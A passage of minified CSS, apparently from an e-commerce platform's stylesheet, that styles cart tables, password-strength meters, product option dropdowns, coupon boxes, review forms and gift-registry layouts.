10px;margin:10px 0 0 0;color:#FFF}#wsm_table td.name{font:bold small verdana,arial,helvetica,sans-serif;padding:0em 0em 1em 1em;vertical-align:top;white-space:nowrap}#wsm_table label.name{font:bold small verdana,arial,helvetica,sans-serif;white-space:nowrap}#wsm_table .name_tiny{font:bold x-small verdana,arial,helvetica,sans-serif;white-space:nowrap}#wsm_table .note{font:x-small verdana,arial,helvetica,sans-serif}#wsm_table td.info{font:small verdana,arial,helvetica,sans-serif;padding:0em 1em 1em 1em;vertical-align:top}#wsm_table td.error{color:red;font:bold x-small verdana,arial,helvetica,sans-serif;padding:0em 0em 1em 0em;vertical-align:top;white-space:nowrap}#wsm_table hr{border:solid 1px #CCC;margin:0em}#wsm_table input.button{font:bold x-small verdana,arial,helvetica,sans-serif}#wsm_table input.text_normal{font:small verdana,arial,helvetica,sans-serif;padding:2px;width:15em}#wsm_table input.text_short{font:small verdana,arial,helvetica,sans-serif;padding:2px;width:8em}#wsm_table input.text_tiny{font:small verdana,arial,helvetica,sans-serif;padding:2px;width:5em}#wsm_table input.highlight,#wsm_table select.highlight{background-color:#FED}#wsm_table .hidden{display:none}#wsm_table a.options{font:bold small verdana,arial,helvetica,sans-serif}#wsm_table div.search_result{background-image:url(/images/ui/icons/details.png);background-repeat:no-repeat;background-position:1em 1em;background-color:#EEF;border:solid 1px #000;margin:0em 0em 1em 0em;padding:1em 3em}#wsm_table table#navigation{margin-left:1em}#wsm_table table#navigation td{font:bold x-small verdana,arial,helvetica,sans-serif;padding:.5em;white-space:nowrap}#wsm_table table#navigation a{padding:0em;margin:0em}#wsm_sub_table{background-color:#EFF;border:solid 1px #BBB;font:small verdana,arial,helvetica,sans-serif}#wsm_sub_table td.name{color:#494;font:bold small verdana,arial,helvetica,sans-serif;padding:1em 0em 1em 1em;vertical-align:top}#wsm_sub_table td.address_top,#wsm_sub_table td.address_bottom{background-color:#FFE;border:solid 1px #BBB;font:x-small verdana,arial,helvetica,sans-serif;width:30em}#wsm_sub_table td.address_top{border-width:1px 1px 0 1px;padding:1em}#wsm_sub_table td.address_bottom{border-width:0 1px 1px 1px;padding:0em 1em 1em 1em}#wsm_sub_table .header_info{font:bold x-small verdana,arial,helvetica,sans-serif}#wsm_sub_table td#greeting{font:bold medium verdana,arial,helvetica,sans-serif;padding:1em}#wsm_sub_table ul{margin:1em 0em;padding:0em}#wsm_sub_table li{font:bold x-small verdana,arial,helvetica,sans-serif;color:#494;padding:4px 0em;list-style:none;margin:0 0 2px 0}#wsm_sub_table a:link,#wsm_sub_table a:active,#wsm_sub_table a:visited,#wsm_sub_table a:hover{color:#494;font:bold x-small verdana,arial,helvetica,sans-serif;text-decoration:none;padding:8px 6px;white-space:nowrap}#wsm_sub_table a:hover{color:#863;text-decoration:underline;white-space:nowrap}#wsm_sub_table img{border:none}#wsm_meter_table{border:none}#wsm_meter_table td.weak,#wsm_meter_table td.good,#wsm_meter_table td.secure,#wsm_meter_table td{background-color:#FFF;border:solid 1px #000;color:#FFF;font:xx-small sans-serif;width:3em;height:.5em}#wsm_meter_table td.weak{background-color:#FAA;color:#FAA}#wsm_meter_table td.good{background-color:#AFA;color:#AFA}#wsm_meter_table td.secure{background-color:#AAF;color:#AAF}#wsm_meter_table td.weak_text{border:none;color:red;font:bold small sans-serif}#wsm_meter_table td.good_text{border:none;color:#0A0;font:bold small sans-serif}#wsm_meter_table td.secure_text{border:none;color:blue;font:bold small sans-serif}#wsm_cart_table{background-color:#FFF;border-color:#BBB;border-style:solid;border-width:0 1px 0 0;width:100%}#wsm_cart_table td.column_name{background-color:#999;border-color:#666;border-style:solid;border-width:1px 0 0 1px;color:#FFF;font:bold 12px verdana,arial,helvetica,sans-serif;padding:2px 5px}#wsm_cart_table tr.row{background-color:#FFF}#wsm_cart_table tr.row_error{background-color:#FDD}#wsm_cart_table tr.row_highlight{background-color:#FD8}#wsm_cart_table td.column{border-color:#666;border-style:solid;border-width:1px 0 0 1px;color:#303030;font:bold 12px verdana,arial,helvetica,sans-serif;padding:5px;vertical-align:top}#wsm_cart_table td.column_bottom{border-color:#BBB;border-style:solid;border-width:1px 0 0 0}#wsm_cart_table td.footer{background-color:#333;border:1px solid #BBB;border-width:1px 0 0 0;padding:.2em .4em}#wsm_cart_table td.footer a{color:#FFF;font:bold small verdana,arial,helvetica,sans-serif;text-decoration:none}#wsm_cart_table td.column_total{background-color:#DADADA;border-color:#BBB;border-style:solid;border-width:1px 0 1px 1px;color:#303030;font:bold 12px verdana,arial,helvetica,sans-serif;padding:2px 1em;white-space:nowrap}#wsm_cart_table input.quantity{font:medium monospace}#wsm_cart_table .error{color:red;font:bold x-small verdana,arial,helvetica,sans-serif}#wsm_cart_table .sale{color:#AAA;font:bold small verdana,arial,helvetica,sans-serif;text-decoration:line-through}#wsm_cart_table .price{color:red;font:bold 12px verdana,arial,helvetica,sans-serif}#wsm_cart_table .option_set{color:#060;font:bold x-small verdana,arial,helvetica,sans-serif;margin:0;padding:0}#wsm_cart_table .option_value{color:#060;font:x-small verdana,arial,helvetica,sans-serif;margin:0 0 0 10px;padding:0}#wsm_table div#cart_empty_message{background-color:#fff;border:solid 2px #6c6;color:#060;font:bold 12px verdana,arial,helvetica,sans-serif;margin:0em;padding:1em}#wsm-cart-checkout-buttons{float:right}#wsm-cart-checkout-button-or{padding:10px 0 10px 0;font-weight:bolder;clear:both;text-align:right}.wsm-cart-checkout-button{clear:both}#wsm_list_table{border:solid 1px #BBB;border-width:0 1px 1px 0}#wsm_list_table .column_name{background-color:#999;border:solid 1px #666;border-width:1px 0 0 1px;color:#FFF;font:bold small verdana,arial,helvetica,sans-serif;padding:.1em 1em;white-space:nowrap}#wsm_list_table .column_name a{color:#FFF;font:bold small verdana,arial,helvetica,sans-serif;padding:0em}#wsm_list_table .column_item,#wsm_list_table .column_item_error,#wsm_list_table .column_item_new{background-color:#FFF;border:solid 1px #666;border-width:1px 0 0 1px;color:#333;font:bold small verdana,arial,helvetica,sans-serif;padding:.5em 1em}#wsm_list_table .column_item_new{background-color:#AAF}#wsm_list_table .column_item_error{background-color:#FAA}div.wsm_note{background-color:#FF8;border:solid 1px #000;color:#000;font:x-small verdana,arial,helvetica,sans-serif;margin-bottom:1em;padding:1em;text-align:left}div.wsm_note strong{color:#000;font:bold x-small verdana,arial,helvetica,sans-serif}#wsm_legend{background-color:#FFF;border:solid 1px #666}#wsm_legend td{color:#333;font:small verdana,arial,helvetica,sans-serif;text-align:left}#wsm_legend td.heading{font-weight:700;text-align:center}#wsm_legend td.item_new,#wsm_legend td.item_error,#wsm_legend td.item_complete{border:solid 1px #000;width:16px;height:16px}#wsm_legend td.item_new{background-color:#AAF}#wsm_legend td.item_error{background-color:#FAA}#wsm_legend td.item_complete{background-color:#FFF}#wsm_shipping_quote{border:solid 1px #DDD;padding:1em;margin:0em;vertical-align:top}#wsm_shipping_quote td.name{font:bold small verdana,arial,helvetica,sans-serif;padding:0em 0em 1em 0em}#wsm_shipping_quote td.info{font:small verdana,arial,helvetica,sans-serif;padding:0em}#wsm_shipping_quote form{display:inline}#wsm_shipping_quote_wait{display:none;text-align:center}#wsm_shipping_quote_list{display:none}#wsm_form_tabs{position:relative;left:0em;bottom:-1px}.wsm_form_tab,.wsm_form_tab:link,.wsm_form_tab:active,.wsm_form_tab:visited,.wsm_form_tab_selected{border:solid 1px #BBB;background-color:#EEE;color:#777;display:block;font:bold small verdana,arial,helvetica,sans-serif;margin:0em 4px 0em 0em;padding:3px 1em;text-decoration:none}.wsm_form_tab:hover{background-color:#FD8;color:#500;font:bold small verdana,arial,helvetica,sans-serif}.wsm_form_tab_selected{background-color:#EFF;border-bottom-color:#EFF;color:#000;font:bold small verdana,arial,helvetica,sans-serif}div.wsm_loginbar{padding:4px}div.wsm_loginbar ul{list-style:none;display:inline}div.wsm_loginbar li{list-style:none;display:inline;font-weight:700}div.wsm_loginbar a{font-weight:400}.wsm_affiliate{margin:12px}.wsm_affiliate_title{font-size:large;display:block}.wsm_affiliate_summary{margin-left:22px}.wsm_affiliate_link{font-size:small;display:block;margin-left:22px}.wsm_affiliate_header{font-size:large}.wsm_page_title{font-weight:700;margin-bottom:8px;font-size:14pt}table.ups_trademark{margin-top:1em;width:500px}table.ups_trademark td{color:#000;font:bold small arial,helvetica,sans-serif;padding:0 5px 5px 0;vertical-align:top}div#wsm_help_box{background-color:#FFA;border:solid 1px #000;font:9pt arial,helvetica,sans-serif;padding:5px;text-align:left}.wsm_interface_info,.wsm_interface_success,.wsm_interface_error,#wsm_message,#wsm_error,div.wsm_error{clear:both;font-weight:700;padding:.5em;text-align:left;margin-bottom:10px}.wsm_interface_info,#wsm_message{background-color:#EBF1DE;border:solid 2px #7B934A;color:#7B934A}.wsm_interface_success,#wsm_global_message{background-color:#EEF;border:solid 2px #338;color:#338}.wsm_interface_error,#wsm_error,div.wsm_error{background-color:#FCC;border:solid 2px #933;color:#933}ul.wsm_message,li.wsm_message{margin:0 0 0 10px;padding:0em;list-style-image:url(/images/ui/icons/msg_good.png)}ul.wsm_error,li.wsm_error{margin:0 0 0 10px;padding:0em;list-style-image:url(/images/ui/icons/msg_error.png)}html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}.clear_all{clear:both}.link_noborder{cursor:pointer}.wsm_news_share{margin:0 0 5px 0;display:inline;padding:0;list-style:none}.wsm_news_share li{margin:0;float:left;margin-right:5px}.wsm_news_share li span{float:left;display:block}.wsm_news_share li span.wsm_news_post_rss{background:url(/images/ui/icons/feed.png) no-repeat;width:16px;height:16px;cursor:pointer}.wsm-product-image-zoom img{cursor:-moz-zoom-in,pointer}#wsm-prod-rotate-loader{background:url(/images/lytebox/loading.gif) no-repeat scroll center center #fff0;height:32px;left:0;line-height:0;position:relative;text-align:center;top:38%}a{color:#33c}a visited{color:#33c}a:hover{color:#006}.wsmdt_h1{background-image:url(/images/ui/catalog/bg_brown_collage.png);background-position:0 -173px;background-color:#333;padding:.4em;color:#fff;font-size:1.33em;margin:0 0 10px 0;font-family:Verdana,Arial,Helvetica,sans-serif}.clear_left{clear:left}.clear_right{clear:right}.clear_all{clear:both}.float_right{float:right}.float_left{float:left}.m_all_5px{margin:5px}.m_all_8px{margin:8px}.m_top_5px{margin-top:5px}.m_top_10px{margin-top:10px}.m_bottom_5px{margin-bottom:5px}.m_bottom_10px{margin-bottom:10px}.m_right_10px{margin-right:10px}.m_left_10px{margin-left:10px}.m_left_5px{margin-left:5px}.m_right_5px{margin-right:5px}.no_margin{margin:0}.do_not_delete{display:none}.text_trnsfrm_none{text-transform:none}.wsmdt_border1{border:1px solid #999;margin:15px;min-width:891px;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:.75em}#wsmdt_main_wrapper{background:#fff;border:1px solid #fff}#wsmdt_header_wrapper{background:#fff}#wsmdt_body_wrapper{margin:10px 8px 10px 12px;clear:both}#wsmdt_footer_wrapper{clear:both}#wsmdt_left_column{float:left;width:180px;display:inline}#wsmdt_right_wrapper{margin-left:190px;position:relative}#wsmdt_right_wrapper_2{display:table;width:100%}#wsmdt_middle_column{display:inline;float:left;width:75%}#wsmdt_right_column{width:24%;display:inline;float:right}#wsmdt_header_1{margin:5px 8px 5px 12px}#wsmdt_header_2{background-image:url(/images/ui/catalog/bg_brown_collage.png);background-repeat:repeat-x;background-position:top left;background-color:#e5e5e5;border-top:1px solid #E0E0E0;border-bottom:1px solid #fff;clear:both}#wsmdt_header_3{background-image:url(/images/ui/catalog/bg_brown_collage.png);background-repeat:repeat-x;background-color:#3d3d3d;background-position:0 -115px;font-size:1em;clear:both}#wsmdt_logo{float:left;margin-bottom:.4em;font-size:2em;color:#212121}#wsmdt_admin_cart{float:right}ul.wsmdt_horz_menu,ul.wsmdt_horz_menu li{margin:0;margin-left:0!importantpadding:0;list-style:none}ul.wsmdt_horz_menu li{display:block;float:left;margin-left:1em}ul.wsmdt_horz_menu li a{font-weight:400;text-decoration:none}ul.wsmdt_horz_menu li a:hover{text-decoration:underline;background:none}ul#wsmdt_admin_menu,ul#wsmdt_admin_menu li{margin:0;padding:0;list-style:none}ul#wsmdt_admin_menu li{margin-left:1.5em}ul#wsmdt_admin_menu{float:right;margin-bottom:10px;font-size:.83em;color:#000}ul#wsmdt_admin_menu a,ul#wsmdt_admin_menu a:visited,ul#wsmdt_admin_menu a:hover{color:#000;margin-left:0em}ul#wsmdt_menu_bar,ul#wsmdt_menu_bar li{margin:0;padding:0;list-style:none}ul#wsmdt_menu_bar li{float:left}ul#wsmdt_menu_bar li a{display:block;font-size:1em;padding:.5em 1em;font-weight:700;color:#333;border-right:1px solid #ccc;text-decoration:none}ul#wsmdt_menu_bar li a:hover{background-image:url(/images/ui/catalog/bg_brown_collage.png);background-repeat:repeat-x;background-color:#c8c8c8;background-position:0 -57px;color:#fff;text-decoration:none}.wsmdt_left_menu_wrapper{border:1px solid #666;background:#efefef url(/images/ui/catalog/bg_brown_leftmenu.png) repeat-y left top;margin-bottom:15px}ul.wsmdt_left_menu,ul.wsmdt_left_menu li{margin:0;padding:0;list-style:none}ul.wsmdt_left_menu{margin:1px}ul.wsmdt_left_menu li.menu_header{color:#fff;background-image:url(/images/ui/catalog/bg_brown_collage.png);background-color:#3d3d3d;background-repeat:repeat-x;background-position:0 -115px;font-size:1em;font-weight:700;margin-bottom:.15em;padding:.5em .25em}ul.wsmdt_left_menu li a{color:#333;display:block;text-decoration:none;padding:.3em 0 .3em .3em;margin:0;font-weight:400}* html ul.wsmdt_left_menu li a{height:1%}ul.wsmdt_left_menu li a:hover{color:#333;background:#B3B3A1;text-decoration:none}ul#wsmdt_footer_menu,ul#wsmdt_footer_menu li{margin:0;padding:0;list-style:none}ul#wsmdt_footer_menu{float:left;text-align:left;font-size:.83em}ul#wsmdt_footer_menu li{display:inline;margin:.25em 1em}ul#wsmdt_footer_menu li a{font-weight:400;color:#666;text-decoration:none}ul#wsmdt_footer_menu li a:hover{text-decoration:underline;color:#606060}.wsmdt_company_wrapper,.wsmdt_my_cart_wrapper{border:1px solid #666;margin-bottom:15px;background:#efefef url(/images/ui/catalog/bg_brown_leftmenu.png) repeat-y left top}.wsmdt_company_content,.wsmdt_my_cart_content{margin:1px}.wsmdt_company_header,.wsmdt_my_cart_header{color:#fff;background-image:url(/images/ui/catalog/bg_brown_collage.png);background-color:#3d3d3d;background-repeat:repeat-x;background-position:0 -115px;font-size:1em;font-weight:700;margin-bottom:.15em;padding:.5em .25em}.wsmdt_my_cart,.wsmdt_company_info{margin:4px}.wsmdt_my_cart_header a,.wsmdt_my_cart_header a:hover{color:#fff;text-decoration:none}#wsmdt_phone{padding-top:.2em;clear:none;margin-right:8px;float:right;font-size:1.38em;font-weight:700}.wsmdt_searchform{margin:.4em 8px;font-weight:700;color:#fff;float:right}form.wsmdt_search{margin:0;padding:0}form.wsmdt_search input{font-size:.83em}#wsmdt_footer_1{background-image:url(/images/ui/catalog/bg_brown_collage.png);background-color:#333;background-repeat:repeat-x;background-position:0 -173px;height:3em}#wsmdt_footer_2{background:#E4E4E4;padding:1em 0;clear:left}#wsmdt_top_link{margin:12px}#wsmdt_copyright{font-size:.83em;color:#B4B4B4;text-align:right;float:right;clear:none;font-weight:400;margin-right:8px}#wsmdt_copyright a{color:#A5A5A5;text-decoration:none;font-weight:700}#wsmdt_copyright a:hover{color:#666;text-decoration:underline}#msg{border:2px solid #c00;background:#eee;padding:1em;font-weight:700;color:#c00;margin:1em 0 1em 0}#msg ul{margin:0}label.wsm_search_tag{font-weight:700;display:block;margin-top:1.1em;margin-bottom:4px}.wsm_calendar_search_form{margin-bottom:10px}.wsm_calendar_day_table{width:100%;border-collapse:collapse}.wsm_calendar_day_table td{vertical-align:top;padding:7px 5px}.wsm_calendar_day_table td:last-child{text-align:center}.wsm_calendar_day_table th{padding:4px;background:#ddd}.wsm_calendar_day_table tr.row_2 td{background:#eee}.wsm_calendar_event_flyer{float:left;width:200px;text-align:center}.wsm_calendar_event_flyer img{margin:0!important}.event_info_margin,.event_description_margin{margin-left:215px}.wsm_calendar_event_info span,.wsm_calendar_event_description span{font-weight:700}span.wsm_calendar_event_address2,span.wsm_calendar_event_address3{font-weight:400}.wsm_calendar_event_info .address_pad{padding-left:5.6em}#wsm_tag_search{margin:10px 0}#wsm_tag_search div.wsm_tag_set_container{margin-bottom:10px}.wsm_framework{background:#FFF none;border:solid 1px #CCC;padding:10px;margin:10px;width:450px}.wsm_framework .wsm_table{width:100%}.wsm_framework .wsm_header{background:#333 none;border:none;color:#FFF;font:bold large verdana,arial,helvetica,sans-serif;padding:3px 10px;margin:0}.wsm_framework .wsm_header img{float:right;margin-top:3px}.wsm_footer{background-color:#666;color:#FFF;font:bold small verdana,arial,helvetica,sans-serif;text-align:right;padding:3px 10px;margin:0}.wsm_framework .wsm_label,.wsm_framework .wsm_label label{color:#333;font:bold small verdana,arial,helvetica,sans-serif;margin:0;padding:0;white-space:nowrap}.wsm_framework .wsm_label{margin:5px 0 0 0;padding:0 10px 0 0;vertical-align:middle}.wsm_framework .wsm_entry{margin:5px 0 0 0;padding:0}.wsm_framework .wsm_entry input{border:solid 1px #000;font:small verdana,arial,helvetica,sans-serif;padding:0 2px}.wsm_framework .wsm_button{margin:10px 0 0 0}.wsm_framework .wsm_button input{font:bold x-small verdana,arial,helvetica,sans-serif}.wsm_framework .wsm_form_error{color:red;font:bold x-small verdana,arial,helvetica,sans-serif;margin:0;padding:0}.wsm_brand_list{float:left;font:small verdana,arial,helvetica,sans-serif;list-style:none;margin:0;padding:0;text-align:center;width:33%}.wsm_brand_list_image{border:none}.wsm_contact_form input.wsm_contact_text,.wsm_contact_form textarea,.wsm_contact_form select{width:400px}.wsm_contact_form input.wsm_contact_form_button{width:auto}.wsm_contact_form td,.wsm_standard_form_table td{vertical-align:top}.wsm_resource{margin:0;list-style:none;padding:0}.wsm_resource li{margin:0 0 15px 0}.wsm_resource img{margin-bottom:5px}.wsm_resource span{display:block}.wsm_resource_file{background:url(/images/ui/icons/file_types_sprite.png) no-repeat left top;padding-left:20px;line-height:1.3em}.wsm_resource_file_pdf{background-position:left 2px}.wsm_resource_file_zip{background-position:left -23px}.wsm_resource_file_jpg{background-position:left -48px}.wsm_resource_file_png{background-position:left -74px}.wsm_resource_file_gif{background-position:left -100px}.wsm_inquiry_form form{padding:8px;text-align:left;width:80%;text-align:left;margin:0;border:1px solid #ccc}.wsm_inquiry_form_tooltip{background:url(/images/ui/icons/question_mark.gif) no-repeat center center;padding:1px 6px}.wsm_inquiry_form form input,.wsm_inquiry_form form label{margin:2px 0 2px 0}.wsm_inquiry_form form label{float:left;clear:left;width:40%;font-weight:700}.wsm_inquiry_form_field{width:58%;float:right}.wsm_inquiry_form form input,.wsm_inquiry_form form textarea,.wsm_inquiry_form form select{width:98%}.wsm_inquiry_form form .wsm_inquiry_form_cbox_row{margin-bottom:5px}.wsm_inquiry_form form input.wsm_inquiry_form_input_cbox{width:auto;float:none;margin:0}.wsm_inquiry_form form label.wsm_inquiry_form_rlabel{float:none;font-weight:400}.wsm_inquiry_form form select.wsm_inquiry_form_state{width:90px}.wsm_inquiry_form form .wsm_inquiry_row_0,.wsm_inquiry_form form .wsm_inquiry_row_1{padding:5px 10px}.wsm_inquiry_form form .wsm_inquiry_row_1{background:#eee}.wsm_inquiry_form form input.timestamp-date{width:50%}.wsm_inquiry_form form input.wsm_inquiry_form_submit{width:auto;float:right}.wsm_inquiry_form form .wsm_inquiry_form_subscription input{width:auto}.wsm-cat-switch-view,.wsm-prod-switch-view,div.product_option_set div.selector,.wsm-prod-attachments li span,.wsm-qview-hover{background-image:url(/images/catalog/wsm_catalog_sprite.gif);background-repeat:no-repeat}.wsm-cat-pagination,.wsm-cat-no-image,.wsm-search-form{background-color:#ddd}.wsm-cat-admin-bar,ul.wsm-prod-tabs li a:hover{background-color:#ccc}.wsm-cat-switch-view,.wsm-prod-switch-view{background-position:left top;display:block;float:right;height:20px;width:44px;padding:0;font-weight:400;text-decoration:none;color:inherit}.wsm-cat-switch-view:hover,.wsm-prod-switch-view:hover{text-decoration:none;color:inherit;font-weight:400}.wsm-cat-swap,.wsm-prod-swap{background-position:right top}.wsm-cat-admin-bar-sort-wrapper{float:left}.wsm-cat-admin-bar-view-pagination{float:left}#wsm-cat-adminbar .wsm-cat-admin-bar-view-wrapper{width:7em}#wsm-cat-adminbar .wsm-cat-admin-bar-view{float:left;display:block;line-height:20px}.wsm-cat-admin-bar,.wsm-cat-atc-wrapper h2{padding:5px}.wsm-cat-admin-bar{border-width:1px}.wsm-cat-pagination{clear:both;border-width:0 1px 1px 1px;padding:5px}.wsm-cat-pagination-nav{margin:0;list-style:none;text-align:right;float:right;width:300px}.wsm-cat-pagination-nav li{list-style:none;display:inline;margin:0 0 0 5px}.wsm-cat-pagination-nav .wsm-cat-pag-count{margin:0 10px;font-size:.9em}.wsm-cat-pagination-items{float:left}.wsm-cat-pagination{overflow:hidden}.wsm-interface-color-alert,.wsm_color_required{color:#C00}.wsm-interface-color-info{color:#7B934A}.wsm-interface-color-success{color:#338}ul.wsm-cat-brand-list{margin:0!important;list-style:none!important;padding:0!important}ul.wsm-cat-brand-list li{margin:0 0 5px 0!important;list-style:none!important;padding:0!important;float:left}ul.wsm-cat-brand-list li a{display:block}ul.wsm-cat-brand-list li img{max-width:120px;max-height:120px}}ul.wsm-cat-brand-list li.wsm-cat-clear-all{width:auto;float:none;font-size:0;clear:both}.wsm_cat_trail{margin:0;padding:0;list-style:none}.wsm_cat_trail li{display:inline;margin:0}.wsm-attr-bar{margin:0;list-style:none;padding:0}.wsm-attr-bar li{list-style:none;display:inline;margin:0 5px 0 0}.wsm-attr-bar .wsm-attr-bar-label{display:none}.wsm-attr-bar-qual-delete{font-size:.83em;color:#c00}.wsm-attribute-search-list{list-style:none;margin:0 0 10px 0;padding:0}.wsm-attribute-search-list li{margin:0}.wsm-cat-atc{font-size:.75em}.wsm-cat-atc-wrapper{border-width:1px;margin:10px}.wsm-cat-atc-inner{margin:10px}.wsm-cat-atc-wrapper .wsm-cat-pricebox{margin:0 10px 10px 10px}.wsm-cat-atc-wrapper h2{font-size:1.2em;padding:5px;margin:0}.wsm-cat-atc-wrapper h3{font-size:1.1em;margin:0 0 5px 0}.wsm-cat-atc-wrapper p{font-size:.83em}.wsm-cat-atc-wrapper .wsm-cat-price-price-value,.wsm-cat-atc-wrapper .wsm-cat-price-sale-value{font-size:1em}.wsm-cat-atc-wrapper button{margin-bottom:5px}.wsm-search-form{margin:0 0 10px 0;padding:5px;border-width:1px}.wsm-search-form input{font-size:1.5em}.wsm-search-form .wsm-search-form-text{width:75%}input.wsm-prod-qty-field{width:3em!important}hr.wsm-catalog-hr{clear:both}ul.wsm_catalog_product_nav{text-align:left}.wsm-prod-head-images{margin:5px 0;font-size:.83em;clear:both}#wsm-prod-info .wsm_product_info_itemid{margin-bottom:5px}.wsm-prod-attachments{list-style:none}.wsm-prod-attachments li{margin:0;list-style:none}.wsm-prod-attachments li span{padding:0 5px;margin-right:5px;font-size:1.2em!important}.wsm-prod-attachments li.wsm-file-pdf-small span{background-position:left -614px}.wsm-prod-attachments li.wsm-file-image-small span{background-position:-24px -614px}.wsm-prod-attachments li.wsm-file-file-small span{background-position:-48px -614px}.wsm-cat-couponbox{font-size:.83em;line-height:150%;padding:10px 0}.wsm-cat-couponbox input{font-size:1em}.wsm-couponbox-coupon{margin-bottom:1em}.wsm-couponbox-spend,.wsm-couponbox-save,.wsm-couponbox-use{font-weight:700}.wsm-couponbox-save-value,.wsm-couponbox-use-value{text-decoration:underline}.wsm_cart_active_coupon_label{display:block;font-weight:700}.wsm_cart_active_coupon_code{text-decoration:underline}.wsm_cart_active_coupon_description{font-style:italic;margin:0 0 10px}.wsm-tiered-pricing h3,.wsm-prod-options-box h3{margin:0 0 5px 0;border-width:0 0 1px 0;background:none;padding-bottom:3px;clear:none}.wsm_tiered_pricing_row{padding:3px;border-bottom-width:1px}.wsm-tiered-pricing .wsm-tiered-purchase{float:left;width:25%;border-right-width:1px;margin-right:10px}.wsm-prod-options-box{position:relative;overflow:visible}div.product_option_set div.selector,div.dropdown,div.product_option_value_extended,div.product_option div.container{background-color:#fff;border-width:1px}.wsm-prod-options-box label{font-size:.9em}div.dropdown div.highlight{background:#333;color:#fff}div.dropdown div.disabled{color:#ccc}div.dropdown div.disabled{color:#ccc}#wsm_option_select_required{margin-bottom:10px}.wsm_product_option input{width:50%}.wsm_option_label{display:block;margin-bottom:5px}.wsm_product_option_image input{width:auto!important}div.product_option_set{position:relative;margin-right:1em;margin-bottom:1em}div.product_option_set div.selector{background-position:right -637px;cursor:pointer;display:inline;padding:2px 22px 2px 2px;margin:8px 0;position:relative;white-space:nowrap;color:#333}div.dropdown{position:absolute;z-index:1000;color:#333}div.highlight{background:#333;color:#fff}div.dropdown div.option{cursor:pointer;padding:2px;text-align:left;clear:both}div.dropdown div.option span.wsm_product_option_dropdown_price{margin-left:1em}div.product_option_value_extended{margin-left:5px;position:absolute;text-align:center;width:220px}div.product_option_value_extended img{margin:0 auto}div.product_option_value_extended div.description{font-style:italic;padding:5px;text-align:left;white-space:normal}div.product_option_value_extended div.wsm_product_option_dropdown_unavailable{font-weight:700;color:#C00;padding:5px}div.product_option div.container{position:absolute;left:100%;top:0;margin:0 0 0 10px;display:none;text-align:center;width:220px;z-index:20}div.product_option div.container div.caption{background-color:#666;color:#FFF;font-size:.83em;padding:2px 0;width:100%}div.product_option div.container img{border:none;margin:0 auto}div.product_option div.container div.description{font-size:.83em;font-style:italic;color:#000;padding:5px;text-align:left;width:100%;white-space:normal}#cboxLoadedContent,#cboxLoadedContent #wsm-product-wrapper{position:relative}#cboxLoadedContent .wsm-addtocart-button{margin-right:10px!important}#cboxLoadedContent #wsm-product-wrapper,#cboxLoadedContent .wsm-registries-view-wrapper{max-width:760px!important;overflow:visible!important}#cboxLoadedContent #wsm-prod-info-container{min-width:400px}#cboxLoadedContent #wsm-prod-rotate-image img,#cboxLoadedContent #wsm-prod-images-container{max-width:300px!important}#cboxLoadedContent #wsm-prod-rotate-image,#cboxLoadedContent #wsm-prod-rotate-image img,#cboxLoadedContent .wsm-prod-view-no-image{max-height:300px!important}#cboxLoadedContent #wsm-prod-info-container{margin-left:310px!important}#wsm_ajax_add_cart_title,#wsm_ajax_add_wishlist_title{text-align:left;color:#949494}#wsm_ajax_add_cart_message,#wsm_ajax_add_wishlist_message{text-align:left}#wsm_ajax_add_cart_break,#wsm_ajax_add_wishlist_break{border:none;border-bottom:1px solid #FFF;border-top:1px solid #CCC;clear:both;height:0;width:100%;margin-bottom:1em}#wsm_ajax_add_cart_cart_link,#wsm_ajax_add_wishlist_wishlist_link{float:left}#wsm_ajax_add_cart_close_link,#wsm_ajax_add_wishlist_close_link{float:right}.wsm-prod-bundle_wrapper{background:#f1f1f1;border:1px solid #ccc;margin:0 0 10px;padding:1%;width:85%}.wsm-prod-bundle{border-bottom:1px solid #ccc;margin:0 0 10px;overflow:hidden;padding:5px}.wsm-prod-bundle .wsm-prod-bundle-image{float:left;line-height:120px;margin:0 10px 10px 0;overflow:hidden}.wsm-prod-bundle a.wsm-prod-bundle-image img{display:block;float:left;max-height:120px;max-width:120px}.wsm-prod-bundle div.wsm-prod-bundle-image{height:120px;width:120px}.wsm-prod-bundle .wsm-prod-bundle-option{display:block;margin:0 0 10px}#wsm_cart_cross_sell #cross_sell_suggest{background:none;color:inherit;font-size:inherit}#wsm_cart_cross_sell{margin-top:15px}#wsm_cart_cross_sell .cross_sell_image{height:120px;overflow:hidden}#wsm_cart_cross_sell .cross_sell_title{height:2.5em;overflow:hidden}#wsm_cart_cross_sell .cross_sell{float:left;width:30%;margin-bottom:30px;margin-left:2%}.wsm_review_form input,.wsm_review_form textarea{width:90%;display:block}.wsm_review_form select{width:60%}.wsm_review_form input,.wsm_review_form textarea,.wsm_review_form select{margin-bottom:5px}.wsm_review_form input.wsm_standard_button{width:auto}.wsm_standard_form_table{width:95%}.wsm_review_title{float:left}.wsm_review_rating{float:right}.wsm_product_rating{float:left;margin:0 10px 5px 0}.wsm_product_rating_stars{margin-bottom:10px}.no_float{float:none}.wsm_search_tips{padding:10px}.wsm_search_tips li{margin:0 0 10px 30px}.wsm-registries-view-wrapper #wsm-prod-images-container img{max-width:100%}.wsm-registries-view-wrapper .wsm-prod-wishlist li{float:left;width:23%}.wsm-prod-adminbar-ymm-title{float:left;margin:6px 10px 0 0;padding:0}.wsm_interface_section_header{overflow:hidden}.wsm_interface_section_header>div{float:left;margin-right:20px}.wsm_interface_section_header hr{clear:both}.wsm_interface_registries_list{list-style:none;margin:0;padding:0}.wsm_interface_registries_list li{clear:both;margin:0 0 20px;overflow:hidden}.wsm_interface_registry_image_wrapper{float:left;margin-right:10px;position:relative}.wsm_interface_registry_details h3{margin:0 0 10px}.wsm_interface_registry_details p{margin:0 0 10px}.wsm-registries-editor-heading{margin:0}.wsm-registries-editor-summary{margin:0 0 